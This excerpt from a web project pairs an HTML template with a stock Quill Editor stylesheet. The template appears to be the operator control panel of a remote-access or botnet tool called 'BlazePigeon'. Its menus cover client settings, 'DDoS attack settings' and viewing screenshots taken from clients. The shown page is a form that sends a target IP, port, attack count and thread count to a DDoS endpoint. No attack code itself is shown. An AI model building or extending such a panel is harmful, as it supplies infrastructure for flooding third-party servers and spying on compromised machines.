
<file: templates/ddos_setting.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="shortcut icon" href="assets/images/favicon.svg" type="image/x-icon" />
		<title>BlazePigeon</title>

		<!-- ========== All CSS files linkup ========= -->
		<link rel="stylesheet" href="/static/css/bootstrap.min.css" />
		<link rel="stylesheet" href="/static/css/lineicons.css" />
		<link rel="stylesheet" href="/static/css/bubble.css" />
		<link rel="stylesheet" href="/static/css/snow.css" />
		<link rel="stylesheet" href="/static/css/fullcalendar.css" />
		<link rel="stylesheet" href="/static/css/morris.css" />
		<link rel="stylesheet" href="/static/css/vanilla-datatables.min.css" />
		<link rel="stylesheet" href="/static/css/main.css" />
        <style>
			body {
				background-color: #222;
			}
		</style>
	</head>
	<body>
		<!-- ======== sidebar-nav start =========== -->
		<aside class="sidebar-nav-wrapper" style="background-color: #0d0821;">
			<div class="navbar-logo">
				<a href="/index/">
					<img class="img-fluid" src="/static/picture/blaze.png" alt="logo" />
				</a>
			</div>
			<nav class="sidebar-nav">
				<ul>
					<li class="nav-item">
						<a href="/index/">
							<span class="icon">
								<svg width="22" height="22" viewBox="0 0 22 22">
								</svg>
							</span>
							<span class="text">首页</span>
						</a>
					</li>
					<li class="nav-item">
						<a href="/client_setting/">
							<span class="icon">
								<svg width="22" height="22" viewBox="0 0 22 22">
								</svg>
							</span>
							<span class="text">客户端设置</span>
						</a>
					</li>
					<li class="nav-item active">
						<a href="/ddos_setting_index/">
							<span class="icon">
								<svg width="22" height="22" viewBox="0 0 22 22">
								</svg>
							</span>
							<span class="text">ddos攻击设置</span>
						</a>
					</li>
					<li class="nav-item">
						<a href="/picture/">
							<span class="icon">
								<svg width="22" height="22" viewBox="0 0 22 22">
								</svg>
							</span>
							<span class="text">截图查看</span>
						</a>
					</li>
				</ul>
			</nav>
		</aside>
		<div class="overlay"></div>
		<!-- ======== sidebar-nav end =========== -->

		<!-- ======== main-wrapper start =========== -->
		<main class="main-wrapper">
			<!-- ========== header start ========== -->

			<!-- ========== header end ========== -->

			<!-- ========== section start ========== -->
			<section class="section">
				<div class="container-fluid">
					<!-- ========== title-wrapper start ========== -->
					<div class="title-wrapper pt-30">
						<div class="row align-items-center">
							<div class="col-md-6">
								<div class="titlemb-30">
									<h2>客户端设置</h2>
								</div>
							</div>
						</div>
						<!-- end row -->
					</div>
					<!-- ========== title-wrapper end ========== -->

					<div class="row" style="margin-top: 20px;">
						<div class="">
							<div class="card-style settings-card-2 mb-30" style="background-color: lightgrey">
								<div class="title mb-30">
									<h6>全部设置</h6>
								</div>
								<form action="/ddos_setting/" method="post">
									<div class="row">
										<div class="col-12">
											<div class="input-style-1">
												<label>攻击IP</label>
												<input type="text" placeholder="攻击IP" value="" name="ip" />
											</div>
										</div>
										<div class="col-12">
											<div class="input-style-1">
												<label>攻击端口</label>
												<input type="text" placeholder="服务端端口" value="" name="port" />
											</div>
										</div>
										<div class="col-12">
											<div class="input-style-1">
												<label>攻击次数</label>
												<input type="text" placeholder="攻击次数" value="" name="pack" />
											</div>
										</div>
										<div class="col-12">
											<div class="input-style-1">
												<label>线程数量</label>
												<input type="text" placeholder="线程数量" value="" name="thread" />
											</div>
										</div>
										<div class="col-12">
											<button class="main-btn primary-btn btn-hover" type="submit">
												确定
											</button>
										</div>
									</div>
								</form>
							</div>
							<!-- end card -->
						</div>
						<!-- end col -->
					</div>
					<!-- end row -->
				</div>
				<!-- end container -->
			</section>
			<!-- ========== section end ========== -->

			<!-- ========== footer start =========== -->
			<footer class="footer">
				<div class="container-fluid">
					<div class="row">
						<div class="col-md-6 order-last order-md-first">
							<div class="copyright text-center text-md-start">
								<p class="text-sm">
									Designed and Developed by
									<a href="" rel="nofollow">
										Blaze Pigeon
									</a>
								</p>
							</div>
						</div>
						<!-- end col-->

					</div>
					<!-- end row -->
				</div>
				<!-- end container -->
			</footer>
			<!-- ========== footer end =========== -->
		</main>
		<!-- ======== main-wrapper end =========== -->

		<!-- ============ Theme Option Start ============= -->
		<!-- ============ Theme Option End ============= -->

		<!-- ========= All Javascript files linkup ======== -->
		<script src="/static/js/bootstrap.bundle.min.js"></script>
		<script src="/static/js/chart.min.js"></script>
		<script src="/static/js/apexcharts.min.js"></script>
		<script src="/static/js/dynamic-pie-chart.js"></script>
		<script src="/static/js/moment.min.js"></script>
		<script src="/static/js/fullcalendar.js"></script>
		<script src="/static/js/jvectormap.min.js"></script>
		<script src="/static/js/world-merc.js"></script>
		<script src="/static/js/polyfill.js"></script>
		<script src="/static/js/quill.min.js"></script>
		<script src="/static/js/vanilla-datatables.min.js"></script>
		<script src="/static/js/main.js"></script>
	</body>
</html>
</file>
<file: static/css/bubble.css>
/*!
 * Quill Editor v1.3.6
 * https://quilljs.com/
 * Copyright (c) 2014, Jason Chen
 * Copyright (c) 2013, salesforce.com
 */
.ql-container {
	box-sizing: border-box;
	font-family: Helvetica, Arial, sans-serif;
	font-size: 13px;
	height: 100%;
	margin: 0px;
	position: relative;
}

.ql-container.ql-disabled .ql-tooltip {
	visibility: hidden;
}

.ql-container.ql-disabled .ql-editor ul[data-checked]>li::before {
	pointer-events: none;
}

.ql-clipboard {
	left: -100000px;
	height: 1px;
	overflow-y: hidden;
	position: absolute;
	top: 50%;
}

.ql-clipboard p {
	margin: 0;
	padding: 0;
}

.ql-editor {
	box-sizing: border-box;
	line-height: 1.42;
	height: 100%;
	outline: none;
	overflow-y: auto;
	padding: 12px 15px;
	tab-size: 4;
	-moz-tab-size: 4;
	text-align: left;
	white-space: pre-wrap;
	word-wrap: break-word;
}

.ql-editor>* {
	cursor: text;
}

.ql-editor p,
.ql-editor ol,
.ql-editor ul,
.ql-editor pre,
.ql-editor blockquote,
.ql-editor h1,
.ql-editor h2,
.ql-editor h3,
.ql-editor h4,
.ql-editor h5,
.ql-editor h6 {
	margin: 0;
	padding: 0;
	counter-reset: list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
}

.ql-editor ol,
.ql-editor ul {
	padding-left: 1.5em;
}

.ql-editor ol>li,
.ql-editor ul>li {
	list-style-type: none;
}

.ql-editor ul>li::before {
	content: "\2022";
}

.ql-editor ul[data-checked="true"],
.ql-editor ul[data-checked="false"] {
	pointer-events: none;
}

.ql-editor ul[data-checked="true"]>li *,
.ql-editor ul[data-checked="false"]>li * {
	pointer-events: all;
}

.ql-editor ul[data-checked="true"]>li::before,
.ql-editor ul[data-checked="false"]>li::before {
	color: #777;
	cursor: pointer;
	pointer-events: all;
}

.ql-editor ul[data-checked="true"]>li::before {
	content: "\2611";
}

.ql-editor ul[data-checked="false"]>li::before {
	content: "\2610";
}

.ql-editor li::before {
	display: inline-block;
	white-space: nowrap;
	width: 1.2em;
}

.ql-editor li:not(.ql-direction-rtl)::before {
	margin-left: -1.5em;
	margin-right: 0.3em;
	text-align: right;
}

.ql-editor li.ql-direction-rtl::before {
	margin-left: 0.3em;
	margin-right: -1.5em;
}

.ql-editor ol li:not(.ql-direction-rtl),
.ql-editor ul li:not(.ql-direction-rtl) {
	padding-left: 1.5em;
}

.ql-editor ol li.ql-direction-rtl,
.ql-editor ul li.ql-direction-rtl {
	padding-right: 1.5em;
}

.ql-editor ol li {
	counter-reset: list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
	counter-increment: list-0;
}

.ql-editor ol li:before {
	content: counter(list-0, decimal) ". ";
}

.ql-editor ol li.ql-indent-1 {
	counter-increment: list-1;
}

.ql-editor ol li.ql-indent-1:before {
	content: counter(list-1, lower-alpha) ". ";
}

.ql-editor ol li.ql-indent-1 {
	counter-reset: list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
}

.ql-editor ol li.ql-indent-2 {
	counter-increment: list-2;
}

.ql-editor ol li.ql-indent-2:before {
	content: counter(list-2, lower-roman) ". ";
}

.ql-editor ol li.ql-indent-2 {
	counter-reset: list-3 list-4 list-5 list-6 list-7 list-8 list-9;
}

.ql-editor ol li.ql-indent-3 {
	counter-increment: list-3;
}

.ql-editor ol li.ql-indent-3:before {
	content: counter(list-3, decimal) ". ";
}

.ql-editor ol li.ql-indent-3 {
	counter-reset: list-4 list-5 list-6 list-7 list-8 list-9;
}

.ql-editor ol li.ql-indent-4 {
	counter-increment: list-4;
}

.ql-editor ol li.ql-indent-4:before {
	content: counter(list-4, lower-alpha) ". ";
}

.ql-editor ol li.ql-indent-4 {
	counter-reset: list-5 list-6 list-7 list-8 list-9;
}

.ql-editor ol li.ql-indent-5 {
	counter-increment: list-5;
}

.ql-editor ol li.ql-indent-5:before {
	content: counter(list-5, lower-roman) ". ";
}

.ql-editor ol li.ql-indent-5 {
	counter-reset: list-6 list-7 list-8 list-9;
}

.ql-editor ol li.ql-indent-6 {
	counter-increment: list-6;
}

.ql-editor ol li.ql-indent-6:before {
	content: counter(list-6, decimal) ". ";
}

.ql-editor ol li.ql-indent-6 {
	counter-reset: list-7 list-8 list-9;
}

.ql-editor ol li.ql-indent-7 {
	counter-increment: list-7;
}

.ql-editor ol li.ql-indent-7:before {
	content: counter(list-7, lower-alpha) ". ";
}

.ql-editor ol li.ql-indent-7 {
	counter-reset: list-8 list-9;
}

.ql-editor ol li.ql-indent-8 {
	counter-increment: list-8;
}

.ql-editor ol li.ql-indent-8:before {
	content: counter(list-8, lower-roman) ". ";
}

.ql-editor ol li.ql-indent-8 {
	counter-reset: list-9;
}

.ql-editor ol li.ql-indent-9 {
	counter-increment: list-9;
}

.ql-editor ol li.ql-indent-9:before {
	content: counter(list-9, decimal) ". ";
}

.ql-editor .ql-indent-1:not(.ql-direction-rtl) {
	padding-left: 3em;
}

.ql-editor li.ql-indent-1:not(.ql-direction-rtl) {
	padding-left: 4.5em;
}

.ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right {
	padding-right: 3em;
}

.ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right {
	padding-right: 4.5em;
}

.ql-editor .ql-indent-2:not(.ql-direction-rtl) {
	padding-left: 6em;
}

.ql-editor li.ql-indent-2:not(.ql-direction-rtl) {
	padding-left: 7.5em;
}

.ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right {
	padding-right: 6em;
}

.ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right {
	padding-right: 7.5em;
}

.ql-editor .ql-indent-3:not(.ql-direction-rtl) {
	padding-left: 9em;
}

.ql-editor li.ql-indent-3:not(.ql-direction-rtl) {
	padding-left: 10.5em;
}

.ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right {
	padding-right: 9em;
}

.ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right {
	padding-right: 10.5em;
}

.ql-editor .ql-indent-4:not(.ql-direction-rtl) {
	padding-left: 12em;
}

.ql-editor li.ql-indent-4:not(.ql-direction-rtl) {
	padding-left: 13.5em;
}

.ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right {
	padding-right: 12em;
}

.ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right {
	padding-right: 13.5em;
}

.ql-editor .ql-indent-5:not(.ql-direction-rtl) {
	padding-left: 15em;
}

.ql-editor li.ql-indent-5:not(.ql-direction-rtl) {
	padding-left: 16.5em;
}

.ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right {
	padding-right: 15em;
}

.ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right {
	padding-right: 16.5em;
}

.ql-editor .ql-indent-6:not(.ql-direction-rtl) {
	padding-left: 18em;
}

.ql-editor li.ql-indent-6:not(.ql-direction-rtl) {
	padding-left: 19.5em;
}

.ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right {
	padding-right: 18em;
}

.ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right {
	padding-right: 19.5em;
}

.ql-editor .ql-indent-7:not(.ql-direction-rtl) {
	padding-left: 21em;
}

.ql-editor li.ql-indent-7:not(.ql-direction-rtl) {
	padding-left: 22.5em;
}

.ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right {
	padding-right: 21em;
}

.ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right {
	padding-right: 22.5em;
}

.ql-editor .ql-indent-8:not(.ql-direction-rtl) {
	padding-left: 24em;
}

.ql-editor li.ql-indent-8:not(.ql-direction-rtl) {
	padding-left: 25.5em;
}

.ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right {
	padding-right: 24em;
}

.ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right {
	padding-right: 25.5em;
}

.ql-editor .ql-indent-9:not(.ql-direction-rtl) {
	padding-left: 27em;
}

.ql-editor li.ql-indent-9:not(.ql-direction-rtl) {
	padding-left: 28.5em;
}

.ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right {
	padding-right: 27em;
}

.ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right {
	padding-right: 28.5em;
}

.ql-editor .ql-video {
	display: block;
	max-width: 100%;
}

.ql-editor .ql-video.ql-align-center {
	margin: 0 auto;
}

.ql-editor .ql-video.ql-align-right {
	margin: 0 0 0 auto;
}

.ql-editor .ql-bg-black {
	background-color: #000;
}

.ql-editor .ql-bg-red {
	background-color: #e60000;
}

.ql-editor .ql-bg-orange {
	background-color: #f90;
}

.ql-editor .ql-bg-yellow {
	background-color: #ff0;
}

.ql-editor .ql-bg-green {
	background-color: #008a00;
}

.ql-editor .ql-bg-blue {
	background-color: #06c;
}

.ql-editor .ql-bg-purple {
	background-color: #93f;
}

.ql-editor .ql-color-white {
	color: #fff;
}

.ql-editor .ql-color-red {
	color: #e60000;
}

.ql-editor .ql-color-orange {
	color: #f90;
}

.ql-editor .ql-color-yellow {
	color: #ff0;
}

.ql-editor .ql-color-green {
	color: #008a00;
}

.ql-editor .ql-color-blue {
	color: #06c;
}

.ql-editor .ql-color-purple {
	color: #93f;
}

.ql-editor .ql-font-serif {
	font-family: Georgia, Times New Roman, serif;
}

.ql-editor .ql-font-monospace {
	font-family: Monaco, Courier New, monospace;
}

.ql-editor .ql-size-small {
	font-size: 0.75em;
}

.ql-editor .ql-size-large {
	font-size: 1.5em;
}

.ql-editor .ql-size-huge {
	font-size: 2.5em;
}

.ql-editor .ql-direction-rtl {
	direction: rtl;
	text-align: inherit;
}

.ql-editor .ql-align-center {
	text-align: center;
}

.ql-editor .ql-align-justify {
	text-align: justify;
}

.ql-editor .ql-align-right {
	text-align: right;
}

.ql-editor.ql-blank::before {
	color: rgba(0, 0, 0, 0.6);
	content: attr(data-placeholder);
	font-style: italic;
	left: 15px;
	pointer-events: none;
	position: absolute;
	right: 15px;
}

.ql-bubble.ql-toolbar:after,
.ql-bubble .ql-toolbar:after {
	clear: both;
	content: "";
	display: table;
}

.ql-bubble.ql-toolbar button,
.ql-bubble .ql-toolbar button {
	background: none;
	border: none;
	cursor: pointer;
	display: inline-block;
	float: left;
	height: 24px;
	padding: 3px 5px;
	width: 28px;
}

.ql-bubble.ql-toolbar button svg,
.ql-bubble .ql-toolbar button svg {
	float: left;
	height: 100%;
}

.ql-bubble.ql-toolbar button:active:hover,
.ql-bubble .ql-toolbar button:active:hover {
	outline: none;
}

.ql-bubble.ql-toolbar input.ql-image[type="file"],
.ql-bubble .ql-toolbar input.ql-image[type="file"] {
	display: none;
}

.ql-bubble.ql-toolbar button:hover,
.ql-bubble .ql-toolbar button:hover,
.ql-bubble.ql-toolbar button:focus,
.ql-bubble .ql-toolbar button:focus,
.ql-bubble.ql-toolbar button.ql-active,
.ql-bubble .ql-toolbar button.ql-active,
.ql-bubble.ql-toolbar .ql-picker-label:hover,
.ql-bubble .ql-toolbar .ql-picker-label:hover,
.ql-bubble.ql-toolbar .ql-picker-label.ql-active,
.ql-bubble .ql-toolbar .ql-picker-label.ql-active,
.ql-bubble.ql-toolbar .ql-picker-item:hover,
.ql-bubble .ql-toolbar .ql-picker-item:hover,
.ql-bubble.ql-toolbar .ql-picker-item.ql-selected,
.ql-bubble .ql-toolbar .ql-picker-item.ql-selected {
	color: #fff;
}

.ql-bubble.ql-toolbar button:hover .ql-fill,
.ql-bubble .ql-toolbar button:hover .ql-fill,
.ql-bubble.ql-toolbar button:focus .ql-fill,
.ql-bubble .ql-toolbar button:focus .ql-fill,
.ql-bubble.ql-toolbar button.ql-active .ql-fill,
.ql-bubble .ql-toolbar button.ql-active .ql-fill,
.ql-bubble.ql-toolbar .ql-picker-label:hover .ql-fill,
.ql-bubble .ql-toolbar .ql-picker-label:hover .ql-fill,
.ql-bubble.ql-toolbar .ql-picker-label.ql-active .ql-fill,
.ql-bubble .ql-toolbar .ql-picker-label.ql-active .ql-fill,
.ql-bubble.ql-toolbar .ql-picker-item:hover .ql-fill,
.ql-bubble .ql-toolbar .ql-picker-item:hover .ql-fill,
.ql-bubble.ql-toolbar .ql-picker-item.ql-selected .ql-fill,
.ql-bubble .ql-toolbar .ql-picker-item.ql-selected .ql-fill,
.ql-bubble.ql-toolbar button:hover .ql-stroke.ql-fill,
.ql-bubble .ql-toolbar button:hover .ql-stroke.ql-fill,
.ql-bubble.ql-toolbar button:focus .ql-stroke.ql-fill,
.ql-bubble .ql-toolbar button:focus .ql-stroke.ql-fill,
.ql-bubble.ql-toolbar button.ql-active .ql-stroke.ql-fill,
.ql-bubble .ql-toolbar button.ql-active .ql-stroke.ql-fill,
.ql-bubble.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,
.ql-bubble .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,
.ql-bubble.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,
.ql-bubble .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,
.ql-bubble.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,
.ql-bubble .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,
.ql-bubble.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,
.ql-bubble .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill {
	fill: #fff;
}

.ql-bubble.ql-toolbar button:hover .ql-stroke,
.ql-bubble .ql-toolbar button:hover .ql-stroke,
.ql-bubble.ql-toolbar button:focus .ql-stroke,
.ql-bubble .ql-toolbar button:focus .ql-stroke,
.ql-bubble.ql-toolbar button.ql-active .ql-stroke,
.ql-bubble .ql-toolbar button.ql-active .ql-stroke,
.ql-bubble.ql-toolbar .ql-picker-label:hover .ql-stroke,
.ql-bubble .ql-toolbar .ql-picker-label:hover .ql-stroke,
.ql-bubble.ql-toolbar .ql-picker-label.ql-active .ql-stroke,
.ql-bubble .ql-toolbar .ql-picker-label.ql-active .ql-stroke,
.ql-bubble.ql-toolbar .ql-picker-item:hover .ql-stroke,
.ql-bubble .ql-toolbar .ql-picker-item:hover .ql-stroke,
.ql-bubble.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,
.ql-bubble .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,
.ql-bubble.ql-toolbar button:hover .ql-stroke-miter,
.ql-bubble .ql-toolbar button:hover .ql-stroke-miter,
.ql-bubble.ql-toolbar button:focus .ql-stroke-miter,
.ql-bubble .ql-toolbar button:focus .ql-stroke-miter,
.ql-bubble.ql-toolbar button.ql-active .ql-stroke-miter,
.ql-bubble .ql-toolbar button.ql-active .ql-stroke-miter,
.ql-bubble.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,
.ql-bubble .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,
.ql-bubble.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,
.ql-bubble .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,
.ql-bubble.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,
.ql-bubble .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,
.ql-bubble.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,
.ql-bubble .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter {
	stroke: #fff;
}

@media (pointer: coarse) {

	.ql-bubble.ql-toolbar button:hover:not(.ql-active),
	.ql-bubble .ql-toolbar button:hover:not(.ql-active) {
		color: #ccc;
	}

	.ql-bubble.ql-toolbar button:hover:not(.ql-active) .ql-fill,
	.ql-bubble .ql-toolbar button:hover:not(.ql-active) .ql-fill,
	.ql-bubble.ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill,
	.ql-bubble .ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill {
		fill: #ccc;
	}

	.ql-bubble.ql-toolbar button:hover:not(.ql-active) .ql-stroke,
	.ql-bubble .ql-toolbar button:hover:not(.ql-active) .ql-stroke,
	.ql-bubble.ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter,
	.ql-bubble .ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter {
		stroke: #ccc;
	}
}

.ql-bubble {
	box-sizing: border-box;
}

.ql-bubble * {
	box-sizing: border-box;
}

.ql-bubble .ql-hidden {
	display: none;
}

.ql-bubble .ql-out-bottom,
.ql-bubble .ql-out-top {
	visibility: hidden;
}

.ql-bubble .ql-tooltip {
	position: absolute;
	transform: translateY(10px);
}

.ql-bubble .ql-tooltip a {
	cursor: pointer;
	text-decoration: none;
}

.ql-bubble .ql-tooltip.ql-flip {
	transform: translateY(-10px);
}

.ql-bubble .ql-formats {
	display: inline-block;
	vertical-align: middle;
}

.ql-bubble .ql-formats:after {
	clear: both;
	content: "";
	display: table;
}

.ql-bubble .ql-stroke {
	fill: none;
	stroke: #ccc;
	stroke-linecap: round;
	stroke-linejoin: round;
	stroke-width: 2;
}

.ql-bubble .ql-stroke-miter {
	fill: none;
	stroke: #ccc;
	stroke-miterlimit: 10;
	stroke-width: 2;
}

.ql-bubble .ql-fill,
.ql-bubble .ql-stroke.ql-fill {
	fill: #ccc;
}

.ql-bubble .ql-empty {
	fill: none;
}

.ql-bubble .ql-even {
	fill-rule: evenodd;
}

.ql-bubble .ql-thin,
.ql-bubble .ql-stroke.ql-thin {
	stroke-width: 1;
}

.ql-bubble .ql-transparent {
	opacity: 0.4;
}

.ql-bubble .ql-direction svg:last-child {
	display: none;
}

.ql-bubble .ql-direction.ql-active svg:last-child {
	display: inline;
}

.ql-bubble .ql-direction.ql-active svg:first-child {
	display: none;
}

.ql-bubble .ql-editor h1 {
	font-size: 2em;
}

.ql-bubble .ql-editor h2 {
	font-size: 1.5em;
}

.ql-bubble .ql-editor h3 {
	font-size: 1.17em;
}

.ql-bubble .ql-editor h4 {
	font-size: 1em;
}

.ql-bubble .ql-editor h5 {
	font-size: 0.83em;
}

.ql-bubble .ql-editor h6 {
	font-size: 0.67em;
}

.ql-bubble .ql-editor a {
	text-decoration: underline;
}

.ql-bubble .ql-editor blockquote {
	border-left: 4px solid #ccc;
	margin-bottom: 5px;
	margin-top: 5px;
	padding-left: 16px;
}

.ql-bubble .ql-editor code,
.ql-bubble .ql-editor pre {
	background-color: #f0f0f0;
	border-radius: 3px;
}

.ql-bubble .ql-editor pre {
	white-space: pre-wrap;
	margin-bottom: 5px;
	margin-top: 5px;
	padding: 5px 10px;
}

.ql-bubble .ql-editor code {
	font-size: 85%;
	padding: 2px 4px;
}

.ql-bubble .ql-editor pre.ql-syntax {
	background-color: #23241f;
	color: #f8f8f2;
	overflow: visible;
}

.ql-bubble .ql-editor img {
	max-width: 100%;
}

.ql-bubble .ql-picker {
	color: #ccc;
	display: inline-block;
	float: left;
	font-size: 14px;
	font-weight: 500;
	height: 24px;
	position: relative;
	vertical-align: middle;
}

.ql-bubble .ql-picker-label {
	cursor: pointer;
	display: inline-block;
	height: 100%;
	padding-left: 8px;
	padding-right: 2px;
	position: relative;
	width: 100%;
}

.ql-bubble .ql-picker-label::before {
	display: inline-block;
	line-height: 22px;
}

.ql-bubble .ql-picker-options {
	background-color: #444;
	display: none;
	min-width: 100%;
	padding: 4px 8px;
	position: absolute;
	white-space: nowrap;
}

.ql-bubble .ql-picker-options .ql-picker-item {
	cursor: pointer;
	display: block;
	padding-bottom: 5px;
	padding-top: 5px;
}

.ql-bubble .ql-picker.ql-expanded .ql-picker-label {
	color: #777;
	z-index: 2;
}

.ql-bubble .ql-picker.ql-expanded .ql-picker-label .ql-fill {
	fill: #777;
}

.ql-bubble .ql-picker.ql-expanded .ql-picker-label .ql-stroke {
	stroke: #777;
}

.ql-bubble .ql-picker.ql-expanded .ql-picker-options {
	display: block;
	margin-top: -1px;
	top: 100%;
	z-index: 1;
}

.ql-bubble .ql-color-picker,
.ql-bubble .ql-icon-picker {
	width: 28px;
}

.ql-bubble .ql-color-picker .ql-picker-label,
.ql-bubble .ql-icon-picker .ql-picker-label {
	padding: 2px 4px;
}

.ql-bubble .ql-color-picker .ql-picker-label svg,
.ql-bubble .ql-icon-picker .ql-picker-label svg {
	right: 4px;
}

.ql-bubble .ql-icon-picker .ql-picker-options {
	padding: 4px 0px;
}

.ql-bubble .ql-icon-picker .ql-picker-item {
	height: 24px;
	width: 24px;
	padding: 2px 4px;
}

.ql-bubble .ql-color-picker .ql-picker-options {
	padding: 3px 5px;
	width: 152px;
}

.ql-bubble .ql-color-picker .ql-picker-item {
	border: 1px solid transparent;
	float: left;
	height: 16px;
	margin: 2px;
	padding: 0px;
	width: 16px;
}

.ql-bubble .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg {
	position: absolute;
	margin-top: -9px;
	right: 0;
	top: 50%;
	width: 18px;
}

.ql-bubble .ql-picker.ql-header .ql-picker-label[data-label]:not([data-label=""])::before,
.ql-bubble .ql-picker.ql-font .ql-picker-label[data-label]:not([data-label=""])::before,
.ql-bubble .ql-picker.ql-size .ql-picker-label[data-label]:not([data-label=""])::before,
.ql-bubble .ql-picker.ql-header .ql-picker-item[data-label]:not([data-label=""])::before,
.ql-bubble .ql-picker.ql-font .ql-picker-item[data-label]:not([data-label=""])::before,
.ql-bubble .ql-picker.ql-size .ql-picker-item[data-label]:not([data-label=""])::before {
	content: attr(data-label);
}

.ql-bubble .ql-picker.ql-header {
	width: 98px;
}

.ql-bubble .ql-picker.ql-header .ql-picker-label::before,
.ql-bubble .ql-picker.ql-header .ql-picker-item::before {
	content: "Normal";
}

.ql-bubble .ql-picker.ql-header .ql-picker-label[data-value="1"]::before,
.ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="1"]::before {
	content: "Heading 1";
}

.ql-bubble .ql-picker.ql-header .ql-picker-label[data-value="2"]::before,
.ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="2"]::before {
	content: "Heading 2";
}

.ql-bubble .ql-picker.ql-header .ql-picker-label[data-value="3"]::before,
.ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="3"]::before {
	content: "Heading 3";
}

.ql-bubble .ql-picker.ql-header .ql-picker-label[data-value="4"]::before,
.ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="4"]::before {
	content: "Heading 4";
}

.ql-bubble .ql-picker.ql-header .ql-picker-label[data-value="5"]::before,
.ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="5"]::before {
	content: "Heading 5";
}

.ql-bubble .ql-picker.ql-header .ql-picker-label[data-value="6"]::before,
.ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="6"]::before {
	content: "Heading 6";
}

.ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="1"]::before {
	font-size: 2em;
}

.ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="2"]::before {
	font-size: 1.5em;
}

.ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="3"]::before {
	font-size: 1.17em;
}

.ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="4"]::before {
	font-size: 1em;
}

.ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="5"]::before {
	font-size: 0.83em;
}

.ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="6"]::before {
	font-size: 0.67em;
}

.ql-bubble .ql-picker.ql-font {
	width: 108px;
}

.ql-bubble .ql-picker.ql-font .ql-picker-label::before,
.ql-bubble .ql-picker.ql-font .ql-picker-item::before {
	content: "Sans Serif";
}

.ql-bubble .ql-picker.ql-font .ql-picker-label[data-value="serif"]::before,
.ql-bubble .ql-picker.ql-font .ql-picker-item[data-value="serif"]::before {
	content: "Serif";
}

.ql-bubble .ql-picker.ql-font .ql-picker-label[data-value="monospace"]::before,
.ql-bubble .ql-picker.ql-font .ql-picker-item[data-value="monospace"]::before {
	content: "Monospace";
}

.ql-bubble .ql-picker.ql-font .ql-picker-item[data-value="serif"]::before {
	font-family: Georgia, Times New Roman, serif;
}

.ql-bubble .ql-picker.ql-font .ql-picker-item[data-value="monospace"]::before {
	font-family: Monaco, Courier New, monospace;
}

.ql-bubble .ql-picker.ql-size {
	width: 98px;
}

.ql-bubble .ql-picker.ql-size .ql-picker-label::before,
.ql-bubble .ql-picker.ql-size .ql-picker-item::before {
	content: "Normal";
}

.ql-bubble .ql-picker.ql-size .ql-picker-label[data-value="small"]::before,
.ql-bubble .ql-picker.ql-size .ql-picker-item[data-value="small"]::before {
	content: "Small";
}

.ql-bubble .ql-picker.ql-size .ql-picker-label[data-value="large"]::before,
.ql-bubble .ql-picker.ql-size .ql-picker-item[data-value="large"]::before {
	content: "Large";
}

.ql-bubble .ql-picker.ql-size .ql-picker-label[data-value="huge"]::before,
.ql-bubble .ql-picker.ql-size .ql-picker-item[data-value="huge"]::before {
	content: "Huge";
}

.ql-bubble .ql-picker.ql-size .ql-picker-item[data-value="small"]::before {
	font-size: 10px;
}

.ql-bubble .ql-picker.ql-size .ql-picker-item[data-value="large"]::before {
	font-size: 18px;
}

.ql-bubble .ql-picker.ql-size .ql-picker-item[data-value="huge"]::before {
	font-size: 32px;
}

